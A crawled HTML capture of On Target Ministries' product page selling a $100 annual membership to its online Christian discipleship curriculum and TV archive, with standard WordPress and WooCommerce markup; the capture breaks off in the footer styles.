

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otm.co/oti-annual-membership/?_s2member_vars=page..level..0..page..488..L21lbi1vbi10YXJnZXQtdm9sdW1lLTItc2Vzc2lvbi0xMC1hbmdlci8%3D&_s2member_sig=1696387189-2867b0f2cfe05a089b9762648a18265d
body_size: 8562
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<title>On Target Ministries - Discipleship for Men, Women, and Pastors</title>

	<meta name="description" content="">
	<meta name="format-detection" content="telephone=no">
	<link href="https://fonts.googleapis.com/css?family=Lato|Montserrat" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/wp-content/themes/otm2019/slider/src/css/jquery.bxslider.css" rel="stylesheet">
	<script src="/wp-content/themes/otm2019/slider/src/js/jquery.bxslider.js"></script>

	<link rel="stylesheet" href="/wp-content/themes/otm2019/style.css?c=1768993469">
	<link rel="shortcut icon" href="/wp-content/themes/otm2019/favicon.ico">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://otm.co/oti-annual-membership/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OTI Annual Membership - On Target Ministries" />
	<meta property="og:description" content="$100.00 Add to Cart Member Login On Target Institute Annual Membership Membership has its privileges: Access, Access, Access! There&#039;s a TON of value for members. For example, members have online access to a mountain of great teaching material, and access to all new teaching at no extra cost. Members get exclusive instant online access to [&hellip;]" />
	<meta property="og:url" content="https://otm.co/oti-annual-membership/" />
	<meta property="og:site_name" content="On Target Ministries" />
	<meta property="article:publisher" content="http://www.facebook.com/home.php#%21%2fprofile.php%3fid%3d1365215143" />
	<meta property="article:modified_time" content="2024-06-14T14:23:55+00:00" />
	<meta property="og:image" content="https://otm.co/images/OTI-membervert-web-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otm.co/oti-annual-membership/","url":"https://otm.co/oti-annual-membership/","name":"OTI Annual Membership - On Target Ministries","isPartOf":{"@id":"https://otm.co/#website"},"primaryImageOfPage":{"@id":"https://otm.co/oti-annual-membership/#primaryimage"},"image":{"@id":"https://otm.co/oti-annual-membership/#primaryimage"},"thumbnailUrl":"https://otm.co/images/OTI-membervert-web-1.jpg","datePublished":"2019-04-09T16:02:33+00:00","dateModified":"2024-06-14T14:23:55+00:00","breadcrumb":{"@id":"https://otm.co/oti-annual-membership/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://otm.co/oti-annual-membership/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://otm.co/oti-annual-membership/#primaryimage","url":"https://otm.co/images/OTI-membervert-web-1.jpg","contentUrl":"https://otm.co/images/OTI-membervert-web-1.jpg","width":376,"height":400},{"@type":"BreadcrumbList","@id":"https://otm.co/oti-annual-membership/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otm.co/"},{"@type":"ListItem","position":2,"name":"OTI Annual Membership"}]},{"@type":"WebSite","@id":"https://otm.co/#website","url":"https://otm.co/","name":"On Target Ministries","description":"On Target Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otm.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Foti-annual-membership%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Foti-annual-membership%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://otm.co/wp-content/plugins/formidable/css/formidableforms.css?ver=1218433' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://otm.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://otm.co/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=260101-2713500024' type='text/css' media='all' />
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://otm.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://otm.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otm.co/wp-json/wp/v2/pages/7503" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="page-7503">

<script>
// Show and Hide Sidebar Menu
$(document).ready(function(){
	$(".m-menu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	$(".closemenu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	setTimeout(function() {
    $('.slider').bxSlider({
			"mode": "fade",
			"infiniteLoop": "false",
			"adaptiveHeight": "true",
			"responsive": "true",
			"touchEnabled": "true",
			"controls": "false",
			"keyboardEnabled": "true"
		});
	}, 1);
$("p:empty").remove()
});
</script>
	
<script>
	// Search Modal
window.addEventListener('load', function() {
  document.querySelectorAll('.searchtoggle, .close-modal').forEach(el => {
    el.addEventListener('click', function() {
      document.querySelector("body").classList.toggle("searchmodal-open")
		document.getElementById("s").focus(); 
    })
  })
})
</script>


<header>
	<div class="inner">
		<div class="branding"><p class="logo"><a href="/"><img style="display: flex" src="/images/header-2024.png" alt="On Target Ministries logo"></a></p></div>
		<!-- <div class="vince-head"><img src="/images/vince-head.png" alt="Vince D'Acchioli of On Target Ministries"></div> -->
		<div class="tag-wrap">
			<p class="tagline">Fully Alive: <br>Becoming <b><i>The Man God Intended</i></b></p>
			<!-- <p class="head-donate"><a href="/donate">Donate<span> to On Target Ministries</span></a></p> -->
			<p class="head-members"><a href="/wp-login.php">Member Login</a></p>
			<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		</div>
	</div>
</header>

<p class="m-menu"><img src="/images/m-menu.png" alt="Click to open the menu" /><span>Menu</span></p>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">
<p class="closemenu">Close Menu <img onclick="" src="/images/mm-x.png" alt="Close Mobile Menu" /></p>
    <div class="primary-navigation">
        <ul id="menu-main-menu" class="menu nav-menu">
            <li class="current-menu-item"><a href="/">Home</a></li>
            <li id="menu-item-6602" class="menu-item-has-children"><a href="/#">About Us</a>
                <ul class="submenu">
                    <li><a href="/about-us/">Who is OTM?</a></li>
                    <li><a href="/our-vision-and-mission/">Vision &amp; Mission</a></li>
                    <li><a href="/vinces-biography/">Vince's Video Biography</a></li>
                    <li><a href="/testimonials/">Testimonials</a></li>
                    <li><a href="/endorsements/">Endorsements</a></li>
                    <li><a href="/about-us/ministry-partners/">Ministry Partners</a></li>
                    <li><a href="/faq/">FAQ</a></li>
                    <li><a href="/about-us/promotional-materials/">Promotional Materials</a></li>
                    <li><a href="/u-s-board-of-directors/">Board of Directors</a></li>
                    <li><a href="/statement-of-faith/">Statement of Faith</a></li>
                </ul>
            </li>
            <li><a href="/special-video-messages-archive/">Videos</a></li>
            <li class="menu-item-has-children"><a href="/#">On Target Institute</a>
                <ul class="submenu">
                    <li><a href="/on-target-institute/">Institute Home</a></li>
                    <li><a href="/on-target-tv-shows/">TV Shows</a></li>
                    <li><a href="/on-target-institute/men-on-target-video/">Small Group Video Curriculum</a></li>
                    <li><a href="/on-target-institute-live-stream-event/">Weekly LIVE Stream Events</a></li>
                    <li><a href="/on-target-institute/downloadable-resources/">Downloadable Resources</a></li>
                    <li><a href="/men-on-target-video-curriculum-members-only/">Members-Only Access</a></li>
                    <li><a href="/spiritual-gifts-test/">Spiritual Gifts Test</a></li>
                </ul>
            </li>
            <li class="menu-item-has-children"><a href="/#">Seminars</a>
                <ul class="submenu">
                    <li><a href="/men-on-target-seminars/">Men On Target</a></li>
                    <li><a href="/couples-on-target-seminars/">Couples On Target</a></li>
                    <li><a href="/pastors-on-target-seminars/">Pastors On Target</a></li>
                    <li><a href="/coaching/">Coaching / Services</a></li>
                </ul>
            </li>
            <li id="menu-item-6596" class="menu-item-has-children"><a href="/#">Blog</a>
                <ul class="submenu">
                    <li><a href="/category/articles/">Articles</a></li>
                    <li><a href="/category/targetpoint/">TargetPoint Articles</a></li>
                    <li><a href="/resources/targetpoint-devotionals/">Devotionals</a></li>
                    <li><a href="/category/newsletters/">Newsletters</a></li>
                </ul>
            </li>
            <li><a href="/store/">Store</a></li>
            <li><a href="/donate/">Donate</a></li>
            <li><a href="/contact/">Contact</a></li>
            <li><a href="/cart/" title="View your shopping cart"><img style="width: 20px; height: 20px" src="/images/cart.svg" alt="View your shopping cart"></a></li>
            <li class="searchtoggle"><img src="/images/icon-search.svg" alt="Search OTM" /></li>
        </ul>
    </div>
</nav>
<div class="searchmodalwrapper flex jc ac">
<div class="searchmodal flex jc ac">
    <a class="close-modal">x</a>
    <form class="flex fc jc ac" role="search" method="get" id="search-form" action="https://otm.co/">
        <label class="visually-hidden screen-reader-text" for="s">Search OTM</label>
        <input autofocus="" type="search" value="" name="s" id="s" placeholder="" />
        <input type="submit" id="searchsubmit" title="Search" value="Go!" />
    </form>
</div>
</div>
	<article class="single-page">
		<h1><div class="inner">OTI Annual Membership</div></h1>
		<div class="wrap flex fw">
		<div class="primary">
			<div class="feat-img"></div>
							<div class="product-summary">

<div class="product-summary-left">
<img decoding="async" src="https://otm.co/images/OTI-membervert-web-1.jpg">
<div class="price">$100.00</div>
<p class="btn-wrap"><a href="https://otm.co/product/on-target-annual-membership/">Add to Cart</a></p>
<p><a style="font-size: .65rem; text-transform: uppercase" href="/wp-login.php">Member Login</a></p>
</div>

<div class="product-summary-right">
<h2>On Target Institute Annual Membership</h2>
<p>Membership has its privileges: Access, Access, Access! There's a TON of value for members. For example, members have online access to a mountain of great teaching material, and access to all new teaching at no extra cost.</p>

<p>Members get exclusive instant online access to the <strong>On Target Institute</strong> curriculum, such as the <strong>OTI leadership Facilitation Curriculum</strong>, <strong>Men On Target Small Group Curriculum</strong> (10-sessions per module - 6 modules in all), PLUS Session PDF notes downloads.<br><br>Members get exclusive online access to the <strong>On Target TV</strong> programs (30 minutes each) and the full archive of past TV shows.<br><br>Members get exclusive online access to special Live Stream events and the weekly OTI Live men's meetings from the Jericho Center in Colorado Springs.<br><br>This exclusive membership online access is available here for your annual pay-it-forward donation.</p>
</div>
</div> <!-- end product summary -->

<div class="description-extended"></div>

<p class="product-response">Questions: <a href="/contact">Contact us!</a></p>
					</div>
			<aside class="page-id-7503">
				
				<div class="widget_text sidebar-primary"><div class="textwidget custom-html-widget"><div class="newsletter-signup">
<h2>Free Newsletter</h2>
<p style="text-align: center">Sign up for OTM Articles and News.</p>
<div><div id="custom-substack-embed"><style>.csw-theme-custom{
            --csw-primary-color:#FFFFFF;
            --csw-input-color:#000000;
            --csw-text-color:#000000;
            --csw-input-text-color:#FFFFFF;
            }</style><form class="custom-substack-widget csw-theme-custom"><input placeholder="example@gmail.com" value=""><button type="submit">Subscribe</button></form></div>
	<script>
		window.CustomSubstackWidget = {
		substackUrl: "vincedac.substack.com",
		placeholder: "example@gmail.com",
		buttonText: "Subscribe",
    			theme: "custom",
    			colors: {
      				primary: "#FFFFFF",
      				input: "#000000",
      				email: "#FFFFFF",
      				text: "#000000",
		}
		};
			</script>
			<script src="https://substackapi.com/widget.js" async=""></script>
 </div>
</div> <!-- newsletter --></div></div>
		<div class="sidebar-primary">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://otm.co/man-ing-2016-the-challenge-every-man-must-overcome/">Man-ing 2016&#8230;THE Challenge Every Man Must Overcome</a>
									</li>
											<li>
					<a href="https://otm.co/into-your-darknessa-light-has-come/">Into Your Darkness…A Light Has Come</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-2/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/pastorwhere-for-art-thou/">Pastor…Where For Art Thou?</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-3/">In Spirit and Truth: The Supreme Duty of Worship (Part 3)</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-2/">In Spirit and Truth: The Supreme Duty of Worship Part 2</a>
									</li>
					</ul>

		</div>				
			</aside>
		</div>	
	</article>

<footer>
	<div class="foot-main flex flex-wrap">
		<div class="foot-address">
			<p><strong>On&nbsp;Target&nbsp;Ministries</strong><br>P.O. Box 890423<br>Temecula, CA 92589<br>(719)&nbsp;649-1000</p>
		</div>

		<div id="newsletter-form" class="newsletter">
			<h3>Free Newsletter!</h3>
			<p>Thoughts and Updates from Vince</p>
		
		<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
